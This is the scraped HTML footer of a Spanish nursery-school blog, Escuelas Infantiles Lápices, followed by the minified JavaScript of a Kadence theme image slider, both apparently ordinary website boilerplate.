		<div class="footer-social-wrap"><div class="footer-social-inner-wrap social-show-label-false social-style-filled"><a href="https://www.instagram.com/lapicesescuelainfantil/" aria-label="Instagram" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-instagram"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-instagram-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>Instagram</title><path d="M21.138 0.242c3.767 0.007 3.914 0.038 4.65 0.144 1.52 0.219 2.795 0.825 3.837 1.821 0.584 0.562 0.987 1.112 1.349 1.848 0.442 0.899 0.659 1.75 0.758 3.016 0.021 0.271 0.031 4.592 0.031 8.916s-0.009 8.652-0.030 8.924c-0.098 1.245-0.315 2.104-0.743 2.986-0.851 1.755-2.415 3.035-4.303 3.522-0.685 0.177-1.304 0.26-2.371 0.31-0.381 0.019-4.361 0.024-8.342 0.024s-7.959-0.012-8.349-0.029c-0.921-0.044-1.639-0.136-2.288-0.303-1.876-0.485-3.469-1.784-4.303-3.515-0.436-0.904-0.642-1.731-0.751-3.045-0.031-0.373-0.039-2.296-0.039-8.87 0-2.215-0.002-3.866 0-5.121 0.006-3.764 0.037-3.915 0.144-4.652 0.219-1.518 0.825-2.795 1.825-3.833 0.549-0.569 1.105-0.975 1.811-1.326 0.915-0.456 1.756-0.668 3.106-0.781 0.374-0.031 2.298-0.038 8.878-0.038h5.13zM15.999 4.364v0c-3.159 0-3.555 0.014-4.796 0.070-1.239 0.057-2.084 0.253-2.824 0.541-0.765 0.297-1.415 0.695-2.061 1.342s-1.045 1.296-1.343 2.061c-0.288 0.74-0.485 1.586-0.541 2.824-0.056 1.241-0.070 1.638-0.070 4.798s0.014 3.556 0.070 4.797c0.057 1.239 0.253 2.084 0.541 2.824 0.297 0.765 0.695 1.415 1.342 2.061s1.296 1.046 2.061 1.343c0.74 0.288 1.586 0.484 2.825 0.541 1.241 0.056 1.638 0.070 4.798 0.070s3.556-0.014 4.797-0.070c1.239-0.057 2.085-0.253 2.826-0.541 0.765-0.297 1.413-0.696 2.060-1.343s1.045-1.296 1.343-2.061c0.286-0.74 0.482-1.586 0.541-2.824 0.056-1.241 0.070-1.637 0.070-4.797s-0.015-3.557-0.070-4.798c-0.058-1.239-0.255-2.084-0.541-2.824-0.298-0.765-0.696-1.415-1.343-2.061s-1.295-1.045-2.061-1.342c-0.742-0.288-1.588-0.484-2.827-0.541-1.241-0.056-1.636-0.070-4.796-0.070zM14.957 6.461c0.31-0 0.655 0 1.044 0 3.107 0 3.475 0.011 4.702 0.067 1.135 0.052 1.75 0.241 2.16 0.401 0.543 0.211 0.93 0.463 1.337 0.87s0.659 0.795 0.871 1.338c0.159 0.41 0.349 1.025 0.401 2.16 0.056 1.227 0.068 1.595 0.068 4.701s-0.012 3.474-0.068 4.701c-0.052 1.135-0.241 1.75-0.401 2.16-0.211 0.543-0.463 0.93-0.871 1.337s-0.794 0.659-1.337 0.87c-0.41 0.16-1.026 0.349-2.16 0.401-1.227 0.056-1.595 0.068-4.702 0.068s-3.475-0.012-4.702-0.068c-1.135-0.052-1.75-0.242-2.161-0.401-0.543-0.211-0.931-0.463-1.338-0.87s-0.659-0.794-0.871-1.337c-0.159-0.41-0.349-1.025-0.401-2.16-0.056-1.227-0.067-1.595-0.067-4.703s0.011-3.474 0.067-4.701c0.052-1.135 0.241-1.75 0.401-2.16 0.211-0.543 0.463-0.931 0.871-1.338s0.795-0.659 1.338-0.871c0.41-0.16 1.026-0.349 2.161-0.401 1.073-0.048 1.489-0.063 3.658-0.065v0.003zM16.001 10.024c-3.3 0-5.976 2.676-5.976 5.976s2.676 5.975 5.976 5.975c3.3 0 5.975-2.674 5.975-5.975s-2.675-5.976-5.975-5.976zM16.001 12.121c2.142 0 3.879 1.736 3.879 3.879s-1.737 3.879-3.879 3.879c-2.142 0-3.879-1.737-3.879-3.879s1.736-3.879 3.879-3.879zM22.212 8.393c-0.771 0-1.396 0.625-1.396 1.396s0.625 1.396 1.396 1.396 1.396-0.625 1.396-1.396c0-0.771-0.625-1.396-1.396-1.396v0.001z"></path>
				</svg></span></a><a href="https://www.youtube.com/watch?v=chik406-a50" aria-label="YouTube" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-youtube"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-youtube-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28"><title>YouTube</title><path d="M11.109 17.625l7.562-3.906-7.562-3.953v7.859zM14 4.156c5.891 0 9.797 0.281 9.797 0.281 0.547 0.063 1.75 0.063 2.812 1.188 0 0 0.859 0.844 1.109 2.781 0.297 2.266 0.281 4.531 0.281 4.531v2.125s0.016 2.266-0.281 4.531c-0.25 1.922-1.109 2.781-1.109 2.781-1.062 1.109-2.266 1.109-2.812 1.172 0 0-3.906 0.297-9.797 0.297v0c-7.281-0.063-9.516-0.281-9.516-0.281-0.625-0.109-2.031-0.078-3.094-1.188 0 0-0.859-0.859-1.109-2.781-0.297-2.266-0.281-4.531-0.281-4.531v-2.125s-0.016-2.266 0.281-4.531c0.25-1.937 1.109-2.781 1.109-2.781 1.062-1.125 2.266-1.125 2.812-1.188 0 0 3.906-0.281 9.797-0.281v0z"></path>
				</svg></span></a><a href="https://www.facebook.com/lapicesescuelainfantil/" aria-label="Facebook" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-facebook"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-facebook-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>Facebook</title><path d="M31.997 15.999c0-8.836-7.163-15.999-15.999-15.999s-15.999 7.163-15.999 15.999c0 7.985 5.851 14.604 13.499 15.804v-11.18h-4.062v-4.625h4.062v-3.525c0-4.010 2.389-6.225 6.043-6.225 1.75 0 3.581 0.313 3.581 0.313v3.937h-2.017c-1.987 0-2.607 1.233-2.607 2.498v3.001h4.437l-0.709 4.625h-3.728v11.18c7.649-1.2 13.499-7.819 13.499-15.804z"></path>
				</svg></span></a></div></div>	</div>
</div><!-- data-section="footer_social" -->
					</div>
										<div class="site-footer-middle-section-3 site-footer-section footer-section-inner-items-0">
											</div>
								</div>
		</div>
	</div>
</div>
<div class="site-bottom-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_bottom">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-bottom-footer-inner-wrap site-footer-row site-footer-row-columns-1 site-footer-row-column-layout-row site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-bottom-section-1 site-footer-section footer-section-inner-items-1">
						
<div class="footer-widget-area site-info site-footer-focus-item content-align-center content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_html">
	<div class="footer-widget-area-inner site-info-inner">
		<div class="footer-html inner-link-style-normal"><div class="footer-html-inner"><p>&copy; 2026 Blog Escuelas Infantiles Lápices</p>
</div></div>	</div>
</div><!-- .site-info -->
					</div>
								</div>
		</div>
	</div>
</div>
	</div>
</footer><!-- #colophon -->

</div><!-- #wrapper -->

<meta id="ba_s" property="options" content="" data-o="{&quot;tid&quot;:&quot;UA-39071321-5&quot;,&quot;co&quot;:&quot;auto&quot;,&quot;g&quot;:1073810280,&quot;dl&quot;:&quot;\\.avi|\\.dmg|\\.doc|\\.exe|\\.gz|\\.mpg|\\.mp3|\\.pdf|\\.ppt|\\.psd|\\.rar|\\.wmv|\\.xls|\\.zip&quot;,&quot;s&quot;:0,&quot;a&quot;:0}" /><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://blog.escuelas-infantiles.com/wp-admin/admin-ajax.php";
</script>

<!-- <p class="small"> WassUp 1.9.4.5 timestamp: 2026-01-19 05:59:11PM UTC (06:59PM)<br />
Si el tiempo mostrado no coincide con el real, es que la página esta en caché.</p> -->
<a id="kt-scroll-up" tabindex="-1" aria-hidden="true" aria-label="Scroll hacia arriba" href="#wrapper" class="kadence-scroll-to-top scroll-up-wrap scroll-ignore scroll-up-side-right scroll-up-style-outline vs-lg-true vs-md-true vs-sm-false"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-chevron-up2-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28"><title>Scroll hacia arriba</title><path d="M26.297 20.797l-2.594 2.578c-0.391 0.391-1.016 0.391-1.406 0l-8.297-8.297-8.297 8.297c-0.391 0.391-1.016 0.391-1.406 0l-2.594-2.578c-0.391-0.391-0.391-1.031 0-1.422l11.594-11.578c0.391-0.391 1.016-0.391 1.406 0l11.594 11.578c0.391 0.391 0.391 1.031 0 1.422z"></path>
				</svg></span></a><button id="kt-scroll-up-reader" href="#wrapper" aria-label="Scroll hacia arriba" class="kadence-scroll-to-top scroll-up-wrap scroll-ignore scroll-up-side-right scroll-up-style-outline vs-lg-true vs-md-true vs-sm-false"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-chevron-up2-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28"><title>Scroll hacia arriba</title><path d="M26.297 20.797l-2.594 2.578c-0.391 0.391-1.016 0.391-1.406 0l-8.297-8.297-8.297 8.297c-0.391 0.391-1.016 0.391-1.406 0l-2.594-2.578c-0.391-0.391-0.391-1.031 0-1.422l11.594-11.578c0.391-0.391 1.016-0.391 1.406 0l11.594 11.578c0.391 0.391 0.391 1.031 0 1.422z"></path>
				</svg></span></button><script id='kadence-navigation-js-extra'>
var kadenceConfig = {"screenReader":{"expand":"Ampliar el men\u00fa hijo","collapse":"Contraer el men\u00fa hijo"},"breakPoints":{"desktop":"1024","tablet":768}};
</script>
<script src='https://blog.escuelas-infantiles.com/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.1.15' id='kadence-navigation-js' async></script>
<script src='https://blog.escuelas-infantiles.com/wp-content/themes/kadence/assets/js/tiny-slider.min.js?ver=1.1.15' id='kadence-slide-js' async></script>
<script id='kadence-slide-init-js-extra'>
var kadenceSlideConfig = {"of":"de","to":"a","slide":"Deslizar","next":"Siguiente","prev":"Anterior"};
</script>
<script src='https://blog.escuelas-infantiles.com/wp-content/themes/kadence/assets/js/slide-init.min.js?ver=1.1.15' id='kadence-slide-init-js' async></script>
<script id='sbi_scripts-js-extra'>
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/blog.escuelas-infantiles.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/blog.escuelas-infantiles.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/blog.escuelas-infantiles.com\/wp-admin\/admin-ajax.php"};
</script>
<script src='https://blog.escuelas-infantiles.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.0.6' id='sbi_scripts-js'></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://blog.escuelas-infantiles.com/wp-content/themes/kadence/assets/js/slide-init.min.js?ver=1.1.15
body_size: 651
content:
!function(){"use strict";window.kadenceSlide={start:function(t){var e="ltr",i=t.getAttribute("data-slider-next-label"),a=t.getAttribute("data-slider-prev-label"),n=t.getAttribute("data-slider-slide-label"),d=(t.getAttribute("data-slider-type"),parseInt(t.getAttribute("data-slider-speed"))),l=parseInt(t.getAttribute("data-slider-anim-speed")),r=t.getAttribute("data-slider-arrows"),s=t.getAttribute("data-slider-dots"),o=t.getAttribute("data-slider-pause-hover"),u=t.getAttribute("data-slider-loop"),c=t.getAttribute("data-slider-auto"),g=parseInt(t.getAttribute("data-columns-xxl")),b=parseInt(t.getAttribute("data-columns-xl")),p=parseInt(t.getAttribute("data-columns-md")),A=parseInt(t.getAttribute("data-columns-sm")),f=parseInt(t.getAttribute("data-columns-xs")),m=parseInt(t.getAttribute("data-columns-ss")),w=parseInt(t.getAttribute("data-slider-gutter")),S=parseInt(t.getAttribute("data-slider-scroll"));t.getAttribute("data-slider-center-mode");i||(i=kadenceSlideConfig.next),a||(a=kadenceSlideConfig.next),n||(n=kadenceSlideConfig.slide),document.body.classList.contains("rtl")&&(e="rtl"),1!==S&&(S="page");tns({container:t,items:m,slideBy:S,autoplay:"true"===c,speed:l,autoplayTimeout:d,autoplayHoverPause:"true"===o,controls:"false"!==r,nav:"false"!==s,gutter:w,slideLabel:n,ofLabel:kadenceSlideConfig.of,toLabel:kadenceSlideConfig.to,controlsPosition:"bottom",navPosition:"bottom",useLocalStorage:!1,textDirection:e,controlsText:[a,i],loop:"false"!==u,rewind:"false"===u,responsive:{543:{items:f},767:{items:A},991:{items:p},1199:{items:b},1499:{items:g}}})},initAll:function(t){document.querySelectorAll(".kadence-slide-init").forEach((function(t){window.kadenceSlide.start(t)}))},init:function(){if("function"==typeof tns)window.kadenceSlide.initAll();else var t=setInterval((function(){"function"==typeof tns&&(window.kadenceSlide.initAll(),clearInterval(t))}),200)}},"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.kadenceSlide.init):window.kadenceSlide.init()}();